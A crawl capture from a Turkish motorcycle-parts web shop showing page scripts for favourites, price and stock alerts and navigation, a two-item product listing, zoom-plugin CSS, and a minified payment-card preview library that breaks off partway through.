<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika!',
									type: 'success',
									text:"Karşılaştırma listenize eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika!",
									"Karşılaştırma listenize eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata!",
								"Karşılaştırma listenize eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:485593292,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika!",
							type: 'success',
							text:"Fiyatı Düşünce Haber Ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:485593292,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika!",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:485593292,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika!",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
</footer>

                

--- FILE ---
content_type: text/html
request_url: https://rhino-ma.com/tab-lists.asp
body_size: 771
content:

<div class="col-lg-12 col-md-12 col-xs-12 pd0 home-list-prods">
	
				<div class="col-lg-2 col-md-2 col-sm-4 col-xs-6 urun-kutusu anasayfa-kutu">
					         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-37-22-mm-28-mm-style-barback-gidon-yukseltme-mat-gumus.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş"> 
				<img src="/images/thumb/37.jpg" alt="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-37-22-mm-28-mm-style-barback-gidon-yukseltme-mat-gumus.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş"> 
					22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-37-22-mm-28-mm-style-barback-gidon-yukseltme-mat-gumus.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş"> 
					4.000,00 TL 
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
              
		</div>
        <div class="col-lg-12 col-xs-12 urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('37','','1','cat','0','False','')">
					<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
				</a>
			 

         </div>
		 
	</div>
				</div>  
	
				<div class="col-lg-2 col-md-2 col-sm-4 col-xs-6 urun-kutusu anasayfa-kutu">
					         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-36-22-mm-28-mm-style-barback-gidon-yukseltme-mat-siyah.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah"> 
				<img src="/images/thumb/36.jpg" alt="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-36-22-mm-28-mm-style-barback-gidon-yukseltme-mat-siyah.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah"> 
					22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-36-22-mm-28-mm-style-barback-gidon-yukseltme-mat-siyah.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah"> 
					4.000,00 TL 
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
              
		</div>
        <div class="col-lg-12 col-xs-12 urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('36','','1','cat','0','False','')">
					<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
				</a>
			 

         </div>
		 
	</div>
				</div>  
	  
</div>

--- FILE ---
content_type: text/css
request_url: https://satis.akilliticaret.com/jquery/jquery.jqzoom.css
body_size: 466
content:
.zoomPad{position:relative;float:left;z-index:99;cursor:crosshair;}.zoomPreload{-moz-opacity:0.8;opacity: 0.8;filter: alpha(opacity = 80);color: #333;font-size: 12px;font-family: Tahoma;text-decoration: none;border: 1px solid #CCC;background-color: white;padding: 8px;text-align:center;background-image: url(../images/zoomloader.gif);background-repeat: no-repeat;background-position: 43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0px;left:0px;* width:100px;* height:49px;}.zoomPup{overflow:hidden;background-color: #FFF;-moz-opacity:0.6;opacity: 0.6;filter: alpha(opacity = 60);z-index:120;position:absolute;border:1px solid #CCC;z-index:101;cursor:crosshair;}.zoomOverlay{position:absolute;left:0px;top:0px;background:#FFF;z-index:5000;width:100%;height:100%;display:none;z-index:101;}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;z-index:10000;z-index:110;}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0px;left:0px;z-index:120;-moz-opacity:0.6;opacity: 0.6;filter: alpha(opacity = 60);}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110;}.zoomWrapperImage img{border:0px;display:block;position:absolute;z-index:101;}.zoomIframe{z-index: -1;filter:alpha(opacity=0);-moz-opacity: 0.80;opacity: 0.80;position:absolute;display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3scripts/js/card.js
body_size: 12673
content:
var card=function(r){var n={};function e(t){if(n[t])return n[t].exports;var a=n[t]={exports:{},id:t,loaded:!1};return r[t].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}return e.m=r,e.c=n,e.p="",e(0)}([function(r,n,e){(function(n){var t,a,i,o=function(r,n){return function(){return r.apply(n,arguments)}};e(1),a=e(5),e(6),i=e(7),t=function(){var r;function n(r){var n;this.maskCardNumber=o(this.maskCardNumber,this),this.options=i(!0,this.defaults,r),this.options.form?(this.$el=a(this.options.form),this.options.container?(this.$container=a(this.options.container),(n=a.isDOMElement(this.$container)?this.$container:this.$container[0]).getAttribute(this.initializedDataAttr)||(n.setAttribute(this.initializedDataAttr,!0),this.render(),this.attachHandlers(),this.handleInitialPlaceholders())):console.log("Please provide a container")):console.log("Please provide a form")}return n.prototype.initializedDataAttr="data-jp-card-initialized",n.prototype.cardTemplate='<div class="jp-card-container"><div class="jp-card"><div class="jp-card-front"><div class="jp-card-logo jp-card-elo"><div class="e">e</div><div class="l">l</div><div class="o">o</div></div><div class="jp-card-logo jp-card-visa">Visa</div><div class="jp-card-logo jp-card-visaelectron">Visa<div class="elec">Electron</div></div><div class="jp-card-logo jp-card-mastercard">Mastercard</div><div class="jp-card-logo jp-card-maestro">Maestro</div><div class="jp-card-logo jp-card-amex"></div><div class="jp-card-logo jp-card-discover">discover</div><div class="jp-card-logo jp-card-dinersclub"></div><div class="jp-card-logo jp-card-dankort"><div class="dk"><div class="d"></div><div class="k"></div></div></div><div class="jp-card-logo jp-card-jcb"><div class="j">J</div><div class="c">C</div><div class="b">B</div></div><div class="jp-card-lower"><div class="jp-card-shiny"></div><div class="jp-card-cvc jp-card-display">{{cvc}}</div><div class="jp-card-number jp-card-display">{{number}}</div><div class="jp-card-name jp-card-display">{{name}}</div><div class="jp-card-expiry jp-card-display" data-before="{{monthYear}}" data-after="{{validDate}}">{{expiry}}</div></div></div><div class="jp-card-back"><div class="jp-card-bar"></div><div class="jp-card-cvc jp-card-display">{{cvc}}</div><div class="jp-card-shiny"></div></div></div></div>',n.prototype.template=function(r,n){return r.replace(/\{\{(.*?)\}\}/g,function(r,e,t){return n[e]})},n.prototype.cardTypes=["jp-card-amex","jp-card-dankort","jp-card-dinersclub","jp-card-discover","jp-card-jcb","jp-card-laser","jp-card-maestro","jp-card-mastercard","jp-card-unionpay","jp-card-visa","jp-card-visaelectron","jp-card-elo"],n.prototype.defaults={formatting:!0,formSelectors:{numberInput:'input[name="number"]',expiryInput:'input[name="expiry"]',cvcInput:'input[name="cvc"]',nameInput:'input[name="name"]'},cardSelectors:{cardContainer:".jp-card-container",card:".jp-card",numberDisplay:".jp-card-number",expiryDisplay:".jp-card-expiry",cvcDisplay:".jp-card-cvc",nameDisplay:".jp-card-name"},messages:{validDate:"valid\nthru",monthYear:"month/year"},placeholders:{number:"&bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull;",cvc:"&bull;&bull;&bull;",expiry:"&bull;&bull;/&bull;&bull;",name:"Full Name"},masks:{cardNumber:!1},classes:{valid:"jp-card-valid",invalid:"jp-card-invalid"},debug:!1},n.prototype.render=function(){var r,n,e,t,o,d,c,p;for(e in a.append(this.$container,this.template(this.cardTemplate,i({},this.options.messages,this.options.placeholders))),o=this.options.cardSelectors)c=o[e],this["$"+e]=a.find(this.$container,c);for(e in d=this.options.formSelectors)c=d[e],c=this.options[e]?this.options[e]:c,!(t=a.find(this.$el,c)).length&&this.options.debug&&console.error("Card can't find a "+e+" in your form."),this["$"+e]=t;if(this.options.formatting&&(Payment.formatCardNumber(this.$numberInput),Payment.formatCardCVC(this.$cvcInput),Payment.formatCardExpiry(this.$expiryInput)),this.options.width&&(r=a(this.options.cardSelectors.cardContainer)[0],n=parseInt(r.clientWidth||window.getComputedStyle(r).width),r.style.transform="scale("+this.options.width/n+")"),("undefined"!=typeof navigator&&null!==navigator?navigator.userAgent:void 0)&&-1!==(p=navigator.userAgent.toLowerCase()).indexOf("safari")&&-1===p.indexOf("chrome")&&a.addClass(this.$card,"jp-card-safari"),/MSIE 10\./i.test(navigator.userAgent)&&a.addClass(this.$card,"jp-card-ie-10"),/rv:11.0/i.test(navigator.userAgent))return a.addClass(this.$card,"jp-card-ie-11")},n.prototype.attachHandlers=function(){var n,e;return e=[this.validToggler("cardNumber")],this.options.masks.cardNumber&&e.push(this.maskCardNumber),r(this.$numberInput,this.$numberDisplay,{fill:!1,filters:e}),a.on(this.$numberInput,"payment.cardType",this.handle("setCardType")),(n=[function(r){return r.replace(/(\s+)/g,"")}]).push(this.validToggler("cardExpiry")),r(this.$expiryInput,this.$expiryDisplay,{join:function(r){return 2===r[0].length||r[1]?"/":""},filters:n}),r(this.$cvcInput,this.$cvcDisplay,{filters:this.validToggler("cardCVC")}),a.on(this.$cvcInput,"focus",this.handle("flipCard")),a.on(this.$cvcInput,"blur",this.handle("unflipCard")),r(this.$nameInput,this.$nameDisplay,{fill:!1,filters:this.validToggler("cardHolderName"),join:" "})},n.prototype.handleInitialPlaceholders=function(){var r,n,e,t;for(n in t=[],e=this.options.formSelectors)e[n],r=this["$"+n],a.val(r)?(a.trigger(r,"paste"),t.push(setTimeout(function(){return a.trigger(r,"keyup")}))):t.push(void 0);return t},n.prototype.handle=function(r){return n=this,function(e){var t;return(t=Array.prototype.slice.call(arguments)).unshift(e.target),n.handlers[r].apply(n,t)};var n},n.prototype.validToggler=function(r){var n,e;return"cardExpiry"===r?n=function(r){var n;return n=Payment.fns.cardExpiryVal(r),Payment.fns.validateCardExpiry(n.month,n.year)}:"cardCVC"===r?(e=this,n=function(r){return Payment.fns.validateCardCVC(r,e.cardType)}):"cardNumber"===r?n=function(r){return Payment.fns.validateCardNumber(r)}:"cardHolderName"===r&&(n=function(r){return""!==r}),function(r){return function(e,t,a){var i;return i=n(e),r.toggleValidClass(t,i),r.toggleValidClass(a,i),e}}(this)},n.prototype.toggleValidClass=function(r,n){return a.toggleClass(r,this.options.classes.valid,n),a.toggleClass(r,this.options.classes.invalid,!n)},n.prototype.maskCardNumber=function(r,n,e){var t,a;return t=this.options.masks.cardNumber,(a=r.split(" ")).length>=3?(a.forEach(function(r,n){if(n!==a.length-1)return a[n]=a[n].replace(/\d/g,t)}),a.join(" ")):r.replace(/\d/g,t)},n.prototype.handlers={setCardType:function(r,n){var e;if(e=n.data,!a.hasClass(this.$card,e))return a.removeClass(this.$card,"jp-card-unknown"),a.removeClass(this.$card,this.cardTypes.join(" ")),a.addClass(this.$card,"jp-card-"+e),a.toggleClass(this.$card,"jp-card-identified","unknown"!==e),this.cardType=e},flipCard:function(){return a.addClass(this.$card,"jp-card-flipped")},unflipCard:function(){return a.removeClass(this.$card,"jp-card-flipped")}},r=function(r,n,e){var t,i,o;return null==e&&(e={}),e.fill=e.fill||!1,e.filters=e.filters||[],e.filters instanceof Array||(e.filters=[e.filters]),e.join=e.join||"","function"!=typeof e.join&&(t=e.join,e.join=function(){return t}),o=function(){var r,e,t;for(t=[],r=0,e=n.length;r<e;r++)i=n[r],t.push(i.textContent);return t}(),a.on(r,"focus",function(){return a.addClass(n,"jp-card-focused")}),a.on(r,"blur",function(){return a.removeClass(n,"jp-card-focused")}),a.on(r,"keyup change paste",function(t){var i,d,c,p,l,s,g,f,u,b,j,h;for(h=function(){var n,e,t;for(t=[],n=0,e=r.length;n<e;n++)i=r[n],t.push(a.val(i));return t}(),p=e.join(h),(h=h.join(p))===p&&(h=""),c=0,s=(b=e.filters).length;c<s;c++)h=(0,b[c])(h,r,n);for(j=[],d=l=0,g=n.length;l<g;d=++l)f=n[d],u=e.fill?h+o[d].substring(h.length):h||o[d],j.push(f.textContent=u);return j}),r},n}(),r.exports=t,n.Card=t}).call(n,function(){return this}())},function(r,n,e){var t=e(2);"string"==typeof t&&(t=[[r.id,t,""]]);e(4)(t,{});t.locals&&(r.exports=t.locals)},function(r,n,e){(r.exports=e(3)()).push([r.id,'.jp-card.jp-card-safari.jp-card-identified .jp-card-front:before, .jp-card.jp-card-safari.jp-card-identified .jp-card-back:before {\n  background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n  background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%); }\n\n.jp-card.jp-card-ie-10.jp-card-flipped, .jp-card.jp-card-ie-11.jp-card-flipped {\n  -webkit-transform: 0deg;\n  -moz-transform: 0deg;\n  -ms-transform: 0deg;\n  -o-transform: 0deg;\n  transform: 0deg; }\n  .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-front, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-front {\n    -webkit-transform: rotateY(0deg);\n    -moz-transform: rotateY(0deg);\n    -ms-transform: rotateY(0deg);\n    -o-transform: rotateY(0deg);\n    transform: rotateY(0deg); }\n  .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back {\n    -webkit-transform: rotateY(0deg);\n    -moz-transform: rotateY(0deg);\n    -ms-transform: rotateY(0deg);\n    -o-transform: rotateY(0deg);\n    transform: rotateY(0deg); }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back:after, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back:after {\n      left: 18%; }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-cvc, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-cvc {\n      -webkit-transform: rotateY(180deg);\n      -moz-transform: rotateY(180deg);\n      -ms-transform: rotateY(180deg);\n      -o-transform: rotateY(180deg);\n      transform: rotateY(180deg);\n      left: 5%; }\n    .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny {\n      left: 84%; }\n      .jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny:after, .jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny:after {\n        left: -480%;\n        -webkit-transform: rotateY(180deg);\n        -moz-transform: rotateY(180deg);\n        -ms-transform: rotateY(180deg);\n        -o-transform: rotateY(180deg);\n        transform: rotateY(180deg); }\n\n.jp-card.jp-card-ie-10.jp-card-amex .jp-card-back, .jp-card.jp-card-ie-11.jp-card-amex .jp-card-back {\n  display: none; }\n\n.jp-card-logo {\n  height: 36px;\n  width: 60px;\n  font-style: italic; }\n  .jp-card-logo, .jp-card-logo:before, .jp-card-logo:after {\n    box-sizing: border-box; }\n\n.jp-card-logo.jp-card-amex {\n  text-transform: uppercase;\n  font-size: 4px;\n  font-weight: bold;\n  color: white;\n  background-image: repeating-radial-gradient(circle at center, #FFF 1px, #999 2px);\n  background-image: repeating-radial-gradient(circle at center, #FFF 1px, #999 2px);\n  border: 1px solid #EEE; }\n  .jp-card-logo.jp-card-amex:before, .jp-card-logo.jp-card-amex:after {\n    width: 28px;\n    display: block;\n    position: absolute;\n    left: 16px; }\n  .jp-card-logo.jp-card-amex:before {\n    height: 28px;\n    content: "american";\n    top: 3px;\n    text-align: left;\n    padding-left: 2px;\n    padding-top: 11px;\n    background: #267AC3; }\n  .jp-card-logo.jp-card-amex:after {\n    content: "express";\n    bottom: 11px;\n    text-align: right;\n    padding-right: 2px; }\n\n.jp-card.jp-card-amex.jp-card-flipped {\n  -webkit-transform: none;\n  -moz-transform: none;\n  -ms-transform: none;\n  -o-transform: none;\n  transform: none; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front:before, .jp-card.jp-card-amex.jp-card-identified .jp-card-back:before {\n  background-color: #108168; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-logo.jp-card-amex {\n  opacity: 1; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-cvc {\n  visibility: visible; }\n\n.jp-card.jp-card-amex.jp-card-identified .jp-card-front:after {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-discover {\n  background: #FF6600;\n  color: #111;\n  text-transform: uppercase;\n  font-style: normal;\n  font-weight: bold;\n  font-size: 10px;\n  text-align: center;\n  overflow: hidden;\n  z-index: 1;\n  padding-top: 9px;\n  letter-spacing: .03em;\n  border: 1px solid #EEE; }\n  .jp-card-logo.jp-card-discover:before, .jp-card-logo.jp-card-discover:after {\n    content: " ";\n    display: block;\n    position: absolute; }\n  .jp-card-logo.jp-card-discover:before {\n    background: white;\n    width: 200px;\n    height: 200px;\n    border-radius: 200px;\n    bottom: -5%;\n    right: -80%;\n    z-index: -1; }\n  .jp-card-logo.jp-card-discover:after {\n    width: 8px;\n    height: 8px;\n    border-radius: 4px;\n    top: 10px;\n    left: 27px;\n    background-color: #FF6600;\n    background-image: -webkit-radial-gradient(#FF6600, #fff);\n    background-image: radial-gradient(  #FF6600, #fff);\n    content: "network";\n    font-size: 4px;\n    line-height: 24px;\n    text-indent: -7px; }\n\n.jp-card .jp-card-front .jp-card-logo.jp-card-discover {\n  right: 12%;\n  top: 18%; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-front:before, .jp-card.jp-card-discover.jp-card-identified .jp-card-back:before {\n  background-color: #86B8CF; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-logo.jp-card-discover {\n  opacity: 1; }\n\n.jp-card.jp-card-discover.jp-card-identified .jp-card-front:after {\n  -webkit-transition: 400ms;\n  -moz-transition: 400ms;\n  transition: 400ms;\n  content: " ";\n  display: block;\n  background-color: #FF6600;\n  background-image: -webkit-linear-gradient(#FF6600, #ffa366, #FF6600);\n  background-image: linear-gradient(#FF6600, #ffa366, #FF6600);\n  height: 50px;\n  width: 50px;\n  border-radius: 25px;\n  position: absolute;\n  left: 100%;\n  top: 15%;\n  margin-left: -25px;\n  box-shadow: inset 1px 1px 3px 1px 